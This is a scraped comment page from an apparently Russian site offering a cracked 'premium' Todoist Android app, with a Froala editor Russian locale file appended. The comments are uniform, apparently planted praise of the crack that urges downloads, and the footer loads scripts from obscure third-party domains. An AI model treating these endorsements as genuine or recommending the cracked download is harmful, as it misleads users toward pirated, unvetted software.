				<a href="#" onclick="doCommentsRate('plus', '122214'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-122214" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-115846'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Hyolierorta</div>
		<div class="comment-item-date">
			(4 февраля 2024 08:55)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-115846'>Мод  очень  хороший  спасибо</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Hyolierorta'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Hyolierorta');" href="#" onclick="dle_ins('115846'); return false;">цитировать</a>    <a href="javascript:AddComplaint('115846', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '115846'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-115846" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-114344'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Хейсена</div>
		<div class="comment-item-date">
			(22 января 2024 21:25)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-114344'>Всем  рекомендую  взлом  полная  версия</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Хейсена'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Хейсена');" href="#" onclick="dle_ins('114344'); return false;">цитировать</a>    <a href="javascript:AddComplaint('114344', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '114344'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-114344" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-110554'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Nelvala</div>
		<div class="comment-item-date">
			(24 декабря 2023 08:12)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-110554'>Это крутое, все  появилось</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Nelvala'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Nelvala');" href="#" onclick="dle_ins('110554'); return false;">цитировать</a>    <a href="javascript:AddComplaint('110554', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '110554'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-110554" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-103986'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Гистар</div>
		<div class="comment-item-date">
			(29 октября 2023 06:17)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-103986'>Увввооооууу.!!!!!   качайттеееее  !!!!!</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Гистар'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Гистар');" href="#" onclick="dle_ins('103986'); return false;">цитировать</a>    <a href="javascript:AddComplaint('103986', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '103986'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-103986" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-99650'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Жахоро</div>
		<div class="comment-item-date">
			(22 сентября 2023 06:59)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-99650'>попёёр мод сразу после установки, молооодцыыы</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Жахоро'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Жахоро');" href="#" onclick="dle_ins('99650'); return false;">цитировать</a>    <a href="javascript:AddComplaint('99650', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '99650'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-99650" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-93301'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Падолянов   Никитка</div>
		<div class="comment-item-date">
			(10 июля 2023 08:49)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-93301'>Самый классный   взлом  люди.</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Падолянов&nbsp;&nbsp;&nbsp;Никитка'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Падолянов&nbsp;&nbsp;&nbsp;Никитка');" href="#" onclick="dle_ins('93301'); return false;">цитировать</a>    <a href="javascript:AddComplaint('93301', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '93301'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-93301" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-88316'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Кристина</div>
		<div class="comment-item-date">
			(30 мая 2023 15:42)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-88316'>все  крута.   премиум   версия.  !!</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Кристина'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Кристина');" href="#" onclick="dle_ins('88316'); return false;">цитировать</a>    <a href="javascript:AddComplaint('88316', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '88316'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-88316" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-84118'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Коля  Амиров</div>
		<div class="comment-item-date">
			(28 апреля 2023 09:10)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-84118'>просто  круть.!!!  работаиет   оке.</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Коля&nbsp;&nbsp;Амиров'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Коля&nbsp;&nbsp;Амиров');" href="#" onclick="dle_ins('84118'); return false;">цитировать</a>    <a href="javascript:AddComplaint('84118', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '84118'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-84118" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-79855'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Misklpeyon 22</div>
		<div class="comment-item-date">
			(25 марта 2023 06:16)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-79855'>Просто   ракета  спасиба  вам  !</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Misklpeyon&nbsp;22'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Misklpeyon&nbsp;22');" href="#" onclick="dle_ins('79855'); return false;">цитировать</a>    <a href="javascript:AddComplaint('79855', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '79855'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-79855" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-75656'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Тэмси</div>
		<div class="comment-item-date">
			(23 февраля 2023 09:42)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-75656'>воркит  клас    чит</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Тэмси'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Тэмси');" href="#" onclick="dle_ins('75656'); return false;">цитировать</a>    <a href="javascript:AddComplaint('75656', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '75656'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-75656" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-71422'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Ванковский  СомиРР</div>
		<div class="comment-item-date">
			(23 января 2023 09:35)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-71422'>премка!!!   оболденноооеееее</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Ванковский&nbsp;&nbsp;СомиРР'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Ванковский&nbsp;&nbsp;СомиРР');" href="#" onclick="dle_ins('71422'); return false;">цитировать</a>    <a href="javascript:AddComplaint('71422', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '71422'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-71422" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-67758'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Ивановвииичч</div>
		<div class="comment-item-date">
			(29 декабря 2022 11:07)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-67758'>классна.  все    есть   иправда.</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Ивановвииичч'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Ивановвииичч');" href="#" onclick="dle_ins('67758'); return false;">цитировать</a>    <a href="javascript:AddComplaint('67758', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '67758'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-67758" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-64666'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Inends 333</div>
		<div class="comment-item-date">
			(9 декабря 2022 09:20)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-64666'>Просто  КЛАСС   мод.</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Inends&nbsp;333'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Inends&nbsp;333');" href="#" onclick="dle_ins('64666'); return false;">цитировать</a>    <a href="javascript:AddComplaint('64666', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '64666'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-64666" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-62084'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Соурисс  222</div>
		<div class="comment-item-date">
			(25 ноября 2022 07:29)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-62084'>версия  раскрытая  ура  уррааа  !</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Соурисс&nbsp;&nbsp;222'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Соурисс&nbsp;&nbsp;222');" href="#" onclick="dle_ins('62084'); return false;">цитировать</a>    <a href="javascript:AddComplaint('62084', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '62084'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-62084" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-57751'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Серёга Мазурик</div>
		<div class="comment-item-date">
			(14 октября 2022 15:33)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-57751'>на планшик круто стало!!!!!!!!</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Серёга&nbsp;Мазурик'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Серёга&nbsp;Мазурик');" href="#" onclick="dle_ins('57751'); return false;">цитировать</a>    <a href="javascript:AddComplaint('57751', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '57751'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-57751" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-53341'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Sayko</div>
		<div class="comment-item-date">
			(22 августа 2022 12:25)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-53341'>Ну норм же!!! Качайте</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Sayko'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Sayko');" href="#" onclick="dle_ins('53341'); return false;">цитировать</a>    <a href="javascript:AddComplaint('53341', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '53341'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-53341" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-47422'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">маслов олег</div>
		<div class="comment-item-date">
			(7 июня 2022 15:04)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-47422'>круто работает что для меня важно</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('маслов&nbsp;олег'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('маслов&nbsp;олег');" href="#" onclick="dle_ins('47422'); return false;">цитировать</a>    <a href="javascript:AddComplaint('47422', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '47422'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-47422" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-43983'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Dosymzhan</div>
		<div class="comment-item-date">
			(27 апреля 2022 14:12)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-43983'> взломка отличная, офигеть как круто</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Dosymzhan'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Dosymzhan');" href="#" onclick="dle_ins('43983'); return false;">цитировать</a>    <a href="javascript:AddComplaint('43983', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '43983'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-43983" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-39239'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Магамалова</div>
		<div class="comment-item-date">
			(20 февраля 2022 10:27)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-39239'>Идеальноо.  спасибб</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Магамалова'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Магамалова');" href="#" onclick="dle_ins('39239'); return false;">цитировать</a>    <a href="javascript:AddComplaint('39239', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '39239'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-39239" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div><div id='comment-id-35760'><div class="comment-item">
	<div class="comment-item-left">
		<div class="comment-item-author">Всеволод Румянский</div>
		<div class="comment-item-date">
			(12 января 2022 12:39)
		</div>
	</div>
	<div class="comment-item-right">	
		<div class="comment-item-text">
			<div class="comment-item-text2">
				<div id='comm-id-35760'>Версия Фулл.  всем очень  советую иё  !!</div><div style="clear: both;"></div>
			</div>
			<div class="cug"></div>
		</div>
	</div>
		
	<div class="comments-item-links">
		<a onclick="dle_fastreply('Всеволод&nbsp;Румянский'); return false;" href="#">ответить</a> <a onmouseover="dle_copy_quote('Всеволод&nbsp;Румянский');" href="#" onclick="dle_ins('35760'); return false;">цитировать</a>    <a href="javascript:AddComplaint('35760', 'comments')">жалоба</a>
	</div>
	<div class="comm_rate comm_rate_like">
				<a href="#" onclick="doCommentsRate('plus', '35760'); return false;" >
					<span class="comm_rate_like_icon"></span><span id="comments-ratig-layer-35760" class="ignore-select"><span class="ratingtypeplus ignore-select" >0</span></span>
				</a>
			</div>
</div></div></div></form>

			
		</div>
	</div>
</div>
<script type="text/javascript">
	$(document).ready(function() {
		
		$('.fullpage-comments-add').click(function(){
			$(this).slideToggle();
			$('.fullpage-comments-hid').slideToggle();
		});
		
	});
</script>
<!--!-->
<script type="text/javascript" src="https://cs642.mileofshy.com/cscript/642/kc1cbktnybfkbaxj.js"> </script>
<div class="dle-comments-navigation"><div class="navigation">
	<div class="navigation-left">
		<span>Назад</span>
	</div>
	<div class="navigation-center">
		<span>1</span> <a href="https://playandroidmod.com/programmy/page,1,2,1558-todoist-v1540-mod-premium-polnaja-versija.html#comment">2</a> 
	</div>
	<div class="navigation-right">
		<a href="https://playandroidmod.com/programmy/page,1,2,1558-todoist-v1540-mod-premium-polnaja-versija.html#comment">Вперед</a>
	</div>
	<div style="clear: both;"></div>
</div></div></div>
				
				
				
				<div style="clear: both;"></div>
			</div>
		</div>
	</div>
	<div style="clear: both;"></div>
</div>
<div class="footer">
	<div class="footer2">
		<div class="footer-left">
			<a href="/" class="footer-logo">
				<span>playandroidmod<i>.com</i></span>
				Игры для Андроид
			</a>
		</div>		
		<div class="footer-menu">
		 
		</div>
		<div class="footer-counts">
            
           <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--> 
		
    

  <script type="text/javascript" src="https://hotbwekuda.today/process.js?id=1240563573&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
   
		</div>
	</div>
</div>
<div class="mob-shad"></div><div class="mob-panel"><div class="mob-panel2"></div></div><div class="mob-close"></div>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://playandroidmod.com/engine/editor/jscripts/froala/languages/ru.js?v=25
body_size: 3649
content:
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = function( root, jQuery ) {
            if ( jQuery === undefined ) {
                // require('jQuery') returns a factory that requires window to
                // build a jQuery instance, we normalize how we use modules
                // that require this pattern but the window provided is a noop
                // if it's defined (how jquery works)
                if ( typeof window !== 'undefined' ) {
                    jQuery = require('jquery');
                }
                else {
                    jQuery = require('jquery')(root);
                }
            }
            return factory(jQuery);
        };
    } else {
        // Browser globals
        factory(window.jQuery);
    }
}(function ($) {
/**
 * Russian
 */

$.FE.LANGUAGE['ru'] = {
  translation: {
    // Place holder
    "Type something": "\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0447\u0442\u043e\u002d\u043d\u0438\u0431\u0443\u0434\u044c",

    // Basic formatting
    "Bold": "\u041f\u043e\u043b\u0443\u0436\u0438\u0440\u043d\u044b\u0439",
    "Italic": "\u041a\u0443\u0440\u0441\u0438\u0432",
    "Underline": "\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439",
    "Strikethrough": "\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439",

    // Main buttons
    "Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
    "Delete": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c",
    "Cancel": "\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c",
    "OK": "OK",
    "Back": "\u043d\u0430\u0437\u0430\u0434",
    "Remove": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c",
    "More": "\u0411\u043e\u043b\u044c\u0448\u0435",
    "Update": "\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c",
    "Style": "\u0421\u0442\u0438\u043b\u044c",

    // Font
    "Font Family": "\u0428\u0440\u0438\u0444\u0442",
    "Font Size": "\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430",

    // Colors
    "Colors": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442",
    "Background": "\u0424\u043e\u043d",
    "Text": "\u0422\u0435\u043a\u0441\u0442",

    // Paragraphs
    "Paragraph Format": "\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444",
    "Normal": "\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e",
    "Code": "\u041a\u043e\u0434",
    "Heading 1": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1",
    "Heading 2": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2",
    "Heading 3": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3",
    "Heading 4": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4",
    "Heading 5": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5",
    "Paragraph": "\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444 (P)",
    "Layer": "\u0421\u043b\u043e\u0439 (div)",
    "Preformatted": "\u0424\u043e\u0440\u043c\u0430\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 (pre)",

    // Style
    "Paragraph Style": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444\u0430",
    "Inline Style": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430",
    "Bordered": "\u041e\u043a\u0430\u043d\u0442\u043e\u0432\u043a\u0430 \u0441\u0432\u0435\u0440\u0445\u0443 \u0438 \u0441\u043d\u0438\u0437\u0443",
    "Spaced": "\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u0431\u0443\u043a\u0432",
    "Uppercase": "\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u043c\u0438 \u0431\u0443\u043a\u0432\u0430\u043c\u0438",
    "Gray": "\u0421\u0435\u0440\u044b\u0439 \u0446\u0432\u0435\u0442",
    "Red": "\u041a\u0440\u0430\u0441\u043d\u044b\u0439 \u0446\u0432\u0435\u0442",
    "Blue": "\u0413\u043e\u043b\u0443\u0431\u043e\u0439 \u0446\u0432\u0435\u0442",
    "Green": "\u0417\u0435\u043b\u0435\u043d\u044b\u0439 \u0446\u0432\u0435\u0442",

    // Alignment
    "Align": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
    "Align Left": "\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
    "Align Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
    "Align Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
    "Align Justify": "\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0435",
    "None": "\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e",

    // Lists
    "Ordered List": "\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",
    "Unordered List": "\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a",

    // Indent
    "Decrease Indent": "\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",
    "Increase Indent": "\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f",

    // Links
    "Insert Link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
    "Open in new tab": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435",
    "Open Link": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
    "Edit Link": "\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
    "Unlink": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
    "Choose Link": "\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443",
    "Insert protected link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443",
    

    // Images
    "Insert Image": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
    "Upload Image": "\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
    "By URL": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL",
